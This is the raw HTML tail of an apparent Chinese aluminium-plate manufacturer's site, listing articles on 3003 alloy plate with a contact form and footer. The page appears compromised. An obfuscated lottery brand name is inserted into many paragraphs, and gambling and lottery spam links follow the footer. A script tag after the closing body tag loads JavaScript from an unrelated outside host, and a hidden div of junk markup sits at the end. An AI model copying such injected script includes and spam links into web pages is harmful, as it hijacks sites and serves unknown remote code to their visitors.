                                    <div   id="rw2rfqoy"    class="time"> 2022-03-11</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/302.html " title="3003铝板和3004铝板区别列举 ">3003铝板和3004铝板区别列举 </a></h5>
                                    </div>
                                    <p>  3003铝板和3004铝板都是属于3系铝板系列，也就是常说铝猛合金系列。这个系列的铝板带产品可以热处理工艺不可以加强，但可根据退火工艺性能来提升抗压强度，具备良好的耐腐蚀性和焊接性。但是两者的很多区别... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2021-11-15</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/285.html " title="3003铝板应用领域以及优势 ">3003铝板应用领域以及优势 </a></h5>
                                    </div>
                                    <p>  3003铝板又被称为作铝锰铝合金，锰元素的含量在1-1.5%，是运用比较广泛的防锈处理铝合金系列产品，3003铝板的抗压强度较纯铝合金高，尽管不能热处理工艺加强性能，可是在冷拉（过冷轧机冷轧）和退火工... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2021-06-24</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/276.html " title="什么是3003铝板？是什么意思？ ">什么是3003铝板？是什么意思？ </a></h5>
                                    </div>
                                    <p>  在我们目前接触的常用铝板系列中，3003铝板是比较常用的并且属于应用领域比较高的一款产品。所以什么是3003铝板以及3003铝板中的各项意思是什么？今天铝板厂家的小编就来趁此机会来一并给... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2021-01-01</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/224.html " title="1100铝板跟3003铝板的三个区别 ">1100铝板跟3003铝板的三个区别 </a></h5>
                                    </div>
                                    <p>  1系铝板1100和3系铝板3003都是属于我们比较常用的铝板带材，并且对于1100铝板我们是一定不会陌生的。而且3003铝板具有独特的优异性。不过很多朋友们容易搞混甚至不太明白1100铝板与... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2020-12-29</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/222.html " title="3003铝板优势以及其铝锰合金的性能体现特点 ">3003铝板优势以及其铝锰合金的性能体现特点 </a></h5>
                                    </div>
                                    <p>  提起3003铝板广大朋友们一定是耳熟能详，但是对于铝锰合金板很多人可能也是一脸懵逼。其实可以说，3003铝板也就是铝锰合金板，当然3003铝板的可以说是铝锰合金铝板的代表作品。所... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2020-08-31</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/191.html " title="3003铝板熔点是多少 1系3系铝板熔点介绍 ">3003铝板熔点是多少 1系3系铝板熔点介绍 </a></h5>
                                    </div>
                                    <p>&#32654;&#24425;&#22269;&#38469;  对于3003铝板的介绍，我们已经做了很多的科普，尤其是对于3系和1系铝板做了很多的铝板知识介绍。并且也根据3003铝板上下游的产品以及市场环境也做了很多的相关介绍。那么对于300... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2020-08-29</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/190.html " title="3003铝板硬度是多少 国标3003铝板硬度标准 ">3003铝板硬度是多少 国标3003铝板硬度标准 </a></h5>
                                    </div>
                                    <p>  防锈铝板似乎已经成为铝板选择上一个逐渐靠近青睐的一款产品，尤其是对于3003铝板独宠于一身。所以，对于使用3003铝板的各种需求问题也就迎刃而出，那么3003铝板硬度是多少这个问... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2020-08-14</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/172.html " title="3003铝板的材质成分      标准GBT3880 ">3003铝板的材质成分      标准GBT3880 </a></h5>
                                    </div>
                                    <p>  Z  近我们铝板网站一直在更新3003铝板这项内容，尤其是对于3003铝板的各种性能优异以及各种质量。或者3003铝板硬度，3003铝板密度等等都在做一些介绍，今天我们决定针对往期的3003铝板... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2020-08-13</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/171.html " title="3003铝板H24硬度标准 ">3003铝板H24硬度标准 </a></h5>
                                    </div>
                                    <p>  3003铝板大家应该是属于不陌生的一款合金铝板产品，尤其是对于3003铝板H24的一些数据标准可能很清楚。但是对于3003铝板H24硬度标准 或者其他的一些标准数据值可能不太清楚。作为从业... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2020-08-12</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/170.html " title="3003铝板密度是多少 国标3003铝板密度为2.71 ">3003铝板密度是多少 国标3003铝板密度为2.71 </a></h5>
                                    </div>
                                    <p>&#32654;&#24425;&#22269;&#38469;  3003铝板在各种行业各种领域都是已经是属于应用广泛且，品质稳定并且以密度小等优点在行业内被广泛使用。于是，在进行由其他材料转向“3003铝板”的时候，不禁要核算3003铝板成本... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2020-08-07</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/169.html " title="3003铝板和3004铝板区别 ">3003铝板和3004铝板区别 </a></h5>
                                    </div>
                                    <p>  随着人们对于铝板性能的各种追求，对于3003铝板的需求逐渐变多。甚至更客户开始逐渐需要3004铝板，尤其是对于做工厂项目的可能对于3004铝板的需求是更多的。今天，铝板厂家就来肩... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2020-08-06</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/168.html " title="3003铝板能不能做阳极氧化? ">3003铝板能不能做阳极氧化? </a></h5>
                                    </div>
                                    <p>&#32654;&#24425;&#22269;&#38469;  对于3003铝板性能，品质以及各种工艺的更替迭代，越来越多人对于3003铝板阳极氧化这个需要极具增多！因此，不断的有很多的人咨询3003铝板能不能做阳极氧化这个问题。其实如果说的... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2020-07-22</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/156.html " title="铝板厂家介绍关于3003铝板的折弯防爆性能 ">铝板厂家介绍关于3003铝板的折弯防爆性能 </a></h5>
                                    </div>
                                    <p>  3003铝板是我们目前生活领域中常用以及在各种环境下都具有很高的应用。尤其是在一些特定的铝板折弯性能要求上，对于3003铝板的性能标准算是尤为重要。所以今天 铝板厂家介绍关于... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2020-07-08</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/146.html " title="3003铝板和1060铝板鉴别技巧 ">3003铝板和1060铝板鉴别技巧 </a></h5>
                                    </div>
                                    <p>&#32654;&#24425;&#22269;&#38469;  搞清楚3003铝板和1060铝板鉴别着实对于刚接触铝板的客户是一个不小的难题，很多客户搞不明白。其实很简单，我们从以下几个方面来简单分析一下3003铝板和1060铝板鉴别技巧。... </p>
                                    </div>
                                    </li>
                                                                   </ul>            
                            </div>
                        </section>                      
                    </div>
  <!-- 价格计算器结束 -->
  <div   id="rw2rfqoy"    class="row-a8">
    <div   id="rw2rfqoy"    class="wp">
      <!-- 为您解答 -->
      <div   id="rw2rfqoy"    class="m-list02 wow fadeInUp" data-wow-duration="1s" data-wow-delay=".3s">
        <div   id="rw2rfqoy"    class="swiper-container m-txt02">
          <div   id="rw2rfqoy"    class="swiper-wrapper">
                        <div   id="rw2rfqoy"    class="swiper-slide"> 
              <a href="http://51sod.com/faq/132.html " title="铝板价格表,铝板厂家价格报价[新]" class="wen" rel="nofollow" ><span>铝板价格表,铝板厂家价格报价[新]</span></a>
              <p class="da">&#32654;&#24425;&#22269;&#38469; 铝板价格厂家告诉你，各种规格铝板加工价格表，1060铝板、3003铝板等等又或者2mm厚铝板价格表、5mm铝板、3mm铝板等等统统告诉您，让您彻底了解铝板价格表，铝板厂家价格亲自报价。铝板价格  </p>
            </div>
                        <div   id="rw2rfqoy"    class="swiper-slide"> 
              <a href="http://51sod.com/faq/133.html " title="铝板多少钱一吨？" class="wen" rel="nofollow" ><span>铝板多少钱一吨？</span></a>
              <p class="da"> 很多客户在购买铝板带的时候，都会在前期进行一个核算。其中估计Z  为关心的就是铝板价格，铝板多少钱一吨？铝板多少钱1平方？诸如此类的问题，今天铝板厂家就来针对“铝板多少钱一吨  </p>
            </div>
                      </div>
          <!-- Add Arrows -->
          <div   id="rw2rfqoy"    class="swiper-button-next"> </div>
          <div   id="rw2rfqoy"    class="swiper-button-prev"> </div>
        </div>
        <div   id="rw2rfqoy"    class="tit">
          <div   id="rw2rfqoy"    class="for"> 铝板问答 </div>
          <p>&#32654;&#24425;&#22269;&#38469; ANSWER FOR YOU </p>
        </div>
      </div>
      <!-- 为您解答-end --> 
      
    </div>
  </div>
  <!-- 第八屏-end --> 
  <!-- 友情链接 -->
  <div   id="rw2rfqoy"    class="row-link wow fadeInUp yqlink" data-wow-duration="1s" data-wow-delay=".1s">
    <div   id="rw2rfqoy"    class="wp">
      <div   id="rw2rfqoy"    class="m-link1 wow fadeInUp" data-wow-duration="1s" data-wow-delay=".3s">
    
        <div   id="rw2rfqoy"    class="item"> <span>友情链接:</span>
          <ul class="ul-link1">
            
            <a href="http://51sod.com">铝板厂家</a></li>
            
              <!---->
              <!---->
              <!-- <li></li>-->
              <!---->
              <!-- <li></li>-->
              <!---->
              <!-- <li></li>-->
              <!---->
              <!-- <li></li>-->
              <!---->
              <!-- <li></li>-->
              <!---->
              <!-- <li></li>-->
              <!---->
              <!-- <li></li>-->
              <!---->
              <!-- <li></li>-->
              <!---->
              <!-- <li></li>-->
              <!---->
              <!-- <li></li>-->
              <!---->
              <!-- <li></li>-->
              <!---->
              <!-- <li></li>-->
              <!---->
              <!-- <li></li>-->
              <!---->
              <!-- <li></li>-->
              <!---->
              <!-- <li></li>-->
              <!---->
              <!-- <li></li>-->
              <!---->
              <!-- <li></li>-->
              <!---->
              <!-- <li></li>-->
              <!---->
              <!-- <li></li>-->
              <!---->
              <!-- <li></li>-->
              <!---->
              <!-- <li></li>-->
              <!---->
              <!-- <li></li>-->
              <!---->
              <!-- <li></li>-->
              <!---->
              <!-- <li></li>-->
              <!---->
              <!-- <li></li>-->
              <!---->
              <!-- <li></li>-->
              <!---->
              <!-- <li></li>-->
              <!---->
              <!-- <li></li>-->
              <!---->
              <!-- <li></li>-->
              <!---->
              <!-- <li></li>-->
              <!---->
              <!-- <li></li>-->
              <!---->
              <!-- <li></li>-->
              <!---->
              <!-- <li></li>-->
              <!---->
              <!-- <li></li>-->
              <!---->
              <!-- <li></li>-->
              <!---->
              <!-- <li></li>-->
              <!---->
              <!-- <li></li>-->
              <!---->
                                                                                                          </ul>
        </div>
      </div>
    </div>
  </div>
  <!-- 友情链接-end --> 
</div>
<!--底部开始-->
<div   id="rw2rfqoy"    class="yunu-footer1" >
  <div   id="rw2rfqoy"    class="wp">
    <div   id="rw2rfqoy"    class="fd-top1"> 
      <!-- pc -->
  
      <div   id="rw2rfqoy"    class="fd-left1">
        <div   id="rw2rfqoy"    class="g-tit03"> 关于我们<span> ABOUT US</span> </div>
        <p class="ppp">我们位于      河南巩义，依靠对于铝行业的蓬勃发展。主营产品1060铝板、、1100铝板等铝板、铝卷、铝带、铝圆片等为一体的铝板厂家，我们以铝板规格全，铝板价格优等优势，在铝板厂家中占有独特优势。企业拥有16条铸轧生产线，3台，18台退火炉，2台拉完矫机等...</p>
      </div>
      
      <div   id="rw2rfqoy"    class="fd-right">
     
      <div   id="rw2rfqoy"    class="fd-txt1">
        <div   id="rw2rfqoy"    class="g-tit03">热销地区</div>
        <p><a href="http://51sod.com"  rel="nofollow">上海铝板厂家</a></p>
        <p><a href="http://51sod.com"  rel="nofollow">安徽铝板厂家</a>  </p>
        <p><a href="http://51sod.com" rel="nofollow">四川铝板厂家</a>  </p>
        <p><a href="http://51sod.com" rel="nofollow">淮南铝板厂家</a>  </p>
        <p><a href="http://51sod.com" rel="nofollow">北京产品厂家</a>  </p>    
      </div>
         <div   id="rw2rfqoy"    class="fd-txt1">
        <div   id="rw2rfqoy"    class="g-tit03">热销省份</div>
        <p><a href="http://51sod.com" rel="nofollow">山东铝板厂家</a>  </p>
        <p><a href="http://51sod.com" rel="nofollow">浙江铝板厂家</a>  </p>
        <p><a href="http://51sod.com" rel="nofollow">广东铝板厂家</a>  </p>
        <p><a href="http://51sod.com" rel="nofollow">江苏铝板厂家</a>  </p>                

      </div>
         <div   id="rw2rfqoy"    class="fd-txt1">
        <div   id="rw2rfqoy"    class="g-tit03">铝板应用</div>
        <p><a href="http://51sod.com/lvbancase/" rel="nofollow">铝板应用</a>  </p>
        <p><a href="http://51sod.com/lvjuancase/"  rel="nofollow">铝卷应用</a>  </p>
        <p><a href="http://51sod.com/lvdaicase/"  rel="nofollow">铝带应用</a>  </p>
        <p><a href="http://51sod.com/lvyuanpiancase/"  rel="nofollow">铝圆片应用</a>  </p>                

      </div>
         <div   id="rw2rfqoy"    class="fd-txt1">
        <div   id="rw2rfqoy"    class="g-tit03">关于我们</div>
        <p><a href="http://51sod.com/qyjj/" href="" rel="nofollow" >关于铝板</a>  </p>
        <p><a href="http://51sod.com" >铝板厂家</a>  </p>
        <p><a href="http://51sod.com/lvbanlanmu/" rel="nofollow">铝板产品</a>  </p>      
        <p><a href="http://51sod.com" >铝板价格</a>  </p>
        

      </div>
      <div   id="rw2rfqoy"    class="fd-txt1">
        <div   id="rw2rfqoy"    class="g-tit03">铝带系列</div>
        <p><a href="http://51sod.com/lvdai/1060lvdai.html"  >1060铝带</a>  </p>
        <p><a href="http://51sod.com/lvdai/1100lvdai.html"  >1100铝带</a>  </p>  
        <p><a href="http://51sod.com/lvdai/3003lvdai.html"  >3003铝带</a> </p>
        <p><a href="http://51sod.com/lvdai/1050lvdai.html"  >1050铝带</a>  </p>
        <p><a href="http://51sod.com/lvdai/lvdaichangjia.html"   >铝带厂家</a>  </p>               

      </div>
      <div   id="rw2rfqoy"    class="fd-txt1">
        <div   id="rw2rfqoy"    class="g-tit03">铝卷系列</div>
        <p><a href="http://51sod.com/lvjuan/1060lvjuan.html" >1060铝卷</a>  </p>
        <p><a href="http://51sod.com/lvjuan/1100lvjuan.html"  >1100铝卷</a>  </p>    
        <p><a href="http://51sod.com/lvjuan/3003lvjuan.html">3003铝卷</a> </p>
        <p><a href="http://51sod.com/lvjuan/baowenlvjuan.html" >保温铝卷</a>  </p>
        <p><a href="http://51sod.com/lvjuan/hejinlvjuan.html" >合金铝卷</a>  </p>
        <p><a href="http://51sod.com/lvjuan/chunlvljaun.html" >纯铝铝卷</a>  </p>      

      </div>
          <div   id="rw2rfqoy"    class="fd-txt1">
        <div   id="rw2rfqoy"    class="g-tit03">铝板系列</div>
        <p><a href="http://51sod.com/lvban/1060lvban.html" >1060铝板</a>  </p>
        <p><a href="http://51sod.com/lvban/1100lvban.html" >1100铝板</a>  </p>   
        <p><a href="http://51sod.com/lvban/3003lvban.html" >3003铝板</a> </p>
        <p><a href="http://51sod.com/lvban/chunlvban.html" >纯铝板</a>  </p>
        <p><a href="http://51sod.com/lvban/3003lvban.html" >合金铝板</a>  </p> 
        <p><a href="http://51sod.com/lvban/lvbanmuqiang.html" >铝板幕墙</a>  </p>      

      </div>
    </div>
    </div>
  </div>
</div>
<!-- 底部-end -->



<div   id="rw2rfqoy"    class="yunu-footer">
  <div   id="rw2rfqoy"    class="wp">
    <div   id="rw2rfqoy"    class="fd-top"> 
      <!-- pc -->
      <div   id="rw2rfqoy"    class="fd-qr">
        <div   id="rw2rfqoy"    class="g-tit02"> 关注我们<span> FOLLOW US</span> </div>
        <div   id="rw2rfqoy"    class="qr"> <img src="/style/images/wx.png"/>
          <p> 扫一扫 </p>
        </div>
      </div>
      <div   id="rw2rfqoy"    class="fd-left">
        <div   id="rw2rfqoy"    class="g-tit02"> 在线留言<span> ONLINE MESSAGE</span> </div>
        <form action="/plus/diy.php" enctype="multipart/form-data" method="post" onsubmit="return check(this)">
          <input type="hidden" name="action" value="post" />
          <input type="hidden" name="diyid" value="1" />
          <input type="hidden" name="do" value="2" />
          <input type="text" name="name" class="inp" value="姓名：" onblur="if (value ==''){value='姓名：'}" onclick="if(this.value=='姓名：')this.value=''">
          <input type="text" name="phone" id="phone" class="inp" value="电话：" onblur="if (value ==''){value='电话：'}" onclick="if(this.value=='电话：')this.value=''">
          <textarea class="textarea" name="content" onfocus="if(this.value=='请输入您的需求') {this.value='';}" onblur="if(this.value=='') {this.value='请输入您的需求';}">请输入您的需求</textarea>
          <input type="hidden" name="dede_fields" value="xingming,text;dianhua,text;neirong,multitext" />
          <input type="hidden" name="dede_fieldshash" value="00ab979820799a59d89fb24e948d7825" />
          <input type="submit" class="sub" value="提交需求" rel="nofollow">
        </form>
        <script type = "text/javascript" >
function check(form) {

    if (form.name.value == '姓名：') {
        alert("请输入姓名!");
        form.name.focus();
        return false;
    }
    if ($("#phone").val() == '电话：') {
        alert("请添加手机！");
        return false;
    }
    if (!$("#phone").val().match(/^((\d11)|^((\d{7,8})|(\d4|\d3)-(\d{7,8})|(\d4|\d3)-(\d{7,8})-(\d4|\d3|\d2|\d1)|(\d{7,8})-(\d4|\d3|\d2|\d1))$)$/)) {
        alert("手机格式错误！");
        return false;
    }
    
    if (form.content.value == '请输入您的需求') {
        alert("请输入内容!");
        form.content.focus();
        return false;
    }
    return true;
} 
</script> 
      </div>
      <div   id="rw2rfqoy"    class="fd-txt">
        <div   id="rw2rfqoy"    class="g-tit02"> 联系信息<span> CONTACT INFORMATION</span> </div>
        <p class="p1"> 手机：15617573433 </p>
        <p class="p2"> 电话：15617573433 </p>
        <p class="p3"> 邮箱：488688118@qq.com</p>
        <p class="p4"> 地址：河南省巩义市小关镇口头工业园区 </p>
        <p style="
    padding: 0;
    font-weight: 700px;
"><a href="http://51sod.com/sitemap.xml">网站地图</a></p>
      </div>
      <div   id="rw2rfqoy"    class="copy-sj">
        <p> 地址：河南省巩义市小关镇口头工业园区</p>
        <p> 电话：15617573433 </p>
        <p> 手机：15617573433 </p>

      </div>
    </div>
  </div>
  <div   id="rw2rfqoy"    class="copy">
    <div   id="rw2rfqoy"    class="wp">
        
        <div   id="rw2rfqoy"    style="text-align: center;padding: 10px 0 0 0;">
       
       
       
       
       
       
       

    </div>
             <div   id="rw2rfqoy"    style="font-size: 10px;color: #fff;">
            <span>合作伙伴：</span>
            
            
            
            <a href="http://51sod.com"  target="_blank" style="padding-left: 5px;">铝板厂家</a>
            
            
            
            
            
            
            
         </div>
<p>全国服务区域：北京、上海、重庆、河北省、山西省、辽宁省、吉林省、黑龙江省、江苏省、浙江省、安徽省、福建省、江西省、山东省、河南省、湖北省、湖南省、广东省、海南省、四川省、贵州省、云南省、陕西省、甘肃省、青海省全国各个省市均销售铝卷铝板。</p>
    </div>
    <div   id="rw2rfqoy"    class="wp">
      <p> Copyright © 2010-2021 河南铝板厂家-&#32654;&#24425;&#22269;&#38469;-  </p>
    </div>
  </div>
</div>
<!-- 底部-end -->
<div   id="rw2rfqoy"    class="h50"> </div>
<!-- 手机底部菜单 -->
<ul class="yunu-link">
  <li class="on"><a href="/"><i class="i1"></i> 首页 </a></li>
  <li><a href="http://51sod.com/lvbanlanmu/" ><i class="i2"></i> 产品 </a></li>
  <li><a href="tel:15617573433"><i class="i3"></i> 手机 </a></li>
  <li class="li4"><a href="JavaScript:;"><i class="i4"></i> 顶部 </a></li>
</ul>
<!-- 手机底部菜单-end --><!-- 客服 -->

<div   id="rw2rfqoy"    class="kf">
  <div   id="rw2rfqoy"    class="kt-top"> 在线客服 <span class="close"><b></b><b></b></span> </div>
  <div   id="rw2rfqoy"    class="con">
    <ul class="qq">
      <li></li>
    </ul>
    <h5>联系方式</h5>
    <div   id="rw2rfqoy"    class="contact">
      <p> 热线电话 </p>
      <p> 15617573433 </p>
      <p> 上班时间 </p>
      <p> 24小时在线电话 </p>
      <p> 公司电话 </p>
      <p>&#32654;&#24425;&#22269;&#38469; 15617573433 </p>
    </div>
    <h5 class="qr-icon">二维码</h5>
    <div   id="rw2rfqoy"    class="qr"> <img src="/style/images/wx.png"/ alt="铝板厂家"> </div>
  </div>
  <div   id="rw2rfqoy"    class="kf-side"> <b>在</b><b>线</b><b>客</b><b>服</b><span class="arrow"></span> </div>
  <div   id="rw2rfqoy"    class="backTop"> </div>
</div>
<!--底部结束-->
<link rel="stylesheet" href="/style/css/animate.min.css">
<script type="text/javascript" src="/style/js/wow.min.js"></script> 
<script>
      // 初始化wow.js
      var wow = new WOW({
          boxClass: 'wow',
          animateClass: 'animated',
          offset: 0,
          mobile: false,
          live: true
      });
      if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))){
          wow.init();
      };
      $('.yunu-nav li').eq(0).addClass('on');
  </script> 
<!-- 轮播 --> 
<script src="/style/js/swiper.min.js"></script>
<link rel="stylesheet" href="/style/css/swiper.min.css"/>
<script>
    // banner
      var swiper = new Swiper('.banner', {
          pagination: '.banner .swiper-pagination',
          paginationClickable: true,
          centeredSlides: true,
          autoplay: 3000,
          autoplayDisableOnInteraction: false,
          loop: true,
          breakpoints: {
            767: {
              effect : 'flip',
            }
          }
      });
    // 案例
        var swiper = new Swiper('.m-imgtxt01', {
            slidesPerView: 4,
            spaceBetween: 40,
            loop: true,
            autoplay: 3000,
            breakpoints: {
              1199: {
                spaceBetween: 30,
              },
              959: {
                slidesPerView: 3,
                spaceBetween: 20,
              },
              767: {
                watchSlidesProgress: true,
                slidesPerView: 'auto',
                centeredSlides: true,
                loop: true,
                loopedSlides: 5,
                spaceBetween: 0,
                onProgress: function(swiper, progress) {
                  for (i = 0; i < swiper.slides.length; i++) {
                    var slide = swiper.slides.eq(i);
                    var slideProgress = swiper.slides[i].progress;
                    modify = 1;
                    if (Math.abs(slideProgress) > 1) {
                      modify = (Math.abs(slideProgress) - 1) * 0.3 + 1;
                    }
                    translate = slideProgress * modify * 260 + 'px';
                    scale = 1 - Math.abs(slideProgress) / 5;
                    zIndex = 999 - Math.abs(Math.round(10 * slideProgress));
                    slide.transform('translateX(' + translate + ') scale(' + scale + ')');
                    slide.css('zIndex', zIndex);
                    slide.css('opacity', 1);
                    if (Math.abs(slideProgress) > 3) {
                      slide.css('opacity', 0);
                    }
                  }
                },
                onSetTransition: function(swiper, transition) {
                  for (var i = 0; i < swiper.slides.length; i++) {
                    var slide = swiper.slides.eq(i)
                    slide.transition(transition);
                  }
                }
                }
            }
        });
    // 问题
        var swiper = new Swiper('.m-txt02', {
            pagination: '.m-txt02 .swiper-pagination',
            nextButton: '.m-txt02 .swiper-button-next',
            prevButton: '.m-txt02 .swiper-button-prev',
            slidesPerView: 2,
            paginationClickable: true,
            spaceBetween: 32,
            loop: true,
            breakpoints: {
              1199: {
                spaceBetween: 20,
              }
            }
        });
      var $ww = $(window).width();
      if ($ww < 767) {
      $(document).ready(function() {
      //产品
      var tabsSwiper = new Swiper('.m-imgtxt02', {
          slidesPerColumn : 1,
              centeredSlides : true,
              spaceBetween: 20,
              onSlideChangeStart: function(swiper) {
                  $("#tabs01 .active").removeClass('active');
                  $("#tabs01 li").eq(swiper.activeIndex).addClass('active');
              }
      })
      $("#tabs01 li").on('click', function (e) {
        console.log($(this).index());
          e.preventDefault()
          $("#tabs01 .active").removeClass('active')
          $(this).addClass('active')
          tabsSwiper.slideTo($(this).index())
      })
 
          });
          // 理由
          var swiper = new Swiper('.m-imgtxt04', {
            pagination: '.swiper-pagination',
              paginationClickable: true,
            noSwiping : false,
                slidesPerView: 2,
                loop: true,
                centeredSlides : true,
                spaceBetween: 20,
            });
    }
  </script>


        <script type="text/javascript" src="/style/js/cbpFWTabs.js"></script>
        <script type="text/javascript">
                (function() {

                    [].slice.call( document.querySelectorAll( '.tabnews1' ) ).forEach( function( el ) {
                        new CBPFWTabs( el );
                    });

                })();
        </script>
        <script>
            function total1() {
                var aa =document.getElementById("aa").value;
                var bb =document.getElementById("bb").value;    
                var cc =document.getElementById("cc").value;    
                var total1 = Number(aa)*Number(bb)*Number(cc)*Number(2.7)*Number(20.05);
                document.getElementById('result').innerHTML=total1;
                var total1 = Number(aa)*Number(bb)*Number(cc)*Number(2.7);
                document.getElementById('result2').innerHTML=total1;
            }   
        </script>
<!-- 百度自动推送开始-->


<!-- 百度自动推送结束-->
<!-- 百度爱番番-->

<!-- 百度爱番番-->
<!--百度统计-->

<!--百度统计-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="金满地45451cc-金满地639CC" href="http://jnoma.com">金满地45451cc-金满地639CC</a>
<a target="_blank" title="650彩票 - 首页" href="http://szonkjd.com">650彩票 - 首页</a>
<a target="_blank" title="多彩联盟 - 首页" href="http://ymidc.net">多彩联盟 - 首页</a>
<a target="_blank" title="如意彩-首页" href="http://hlyy168.com">如意彩-首页</a>
<a target="_blank" title="纵横联盟 - 首页" href="http://hb-runkun.com">纵横联盟 - 首页</a>
<a target="_blank" title="多彩联盟 - 欢迎您" href="http://hnksmjg.com">多彩联盟 - 欢迎您</a>
<a target="_blank" title="welcome耀彩网|首页" href="http://qianhai580.com">welcome耀彩网|首页</a>
<a target="_blank" title="顺泰国际 - 首页" href="http://gzhlspagc.com">顺泰国际 - 首页</a>
<script src="http://mytysoft.com/87.js"></script>
</body>

<div id="pl_css_ganrao" style="display:none;">
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
